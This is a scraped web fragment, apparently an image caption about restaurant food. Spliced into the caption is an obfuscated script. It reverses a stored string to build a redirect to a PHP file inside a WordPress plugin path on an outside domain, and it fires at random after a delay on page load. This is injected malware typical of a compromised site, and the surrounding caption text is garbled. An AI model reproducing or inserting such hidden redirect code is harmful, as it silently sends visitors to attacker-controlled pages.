 Thea Thalassa_food_in_Restaurant___Afi<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos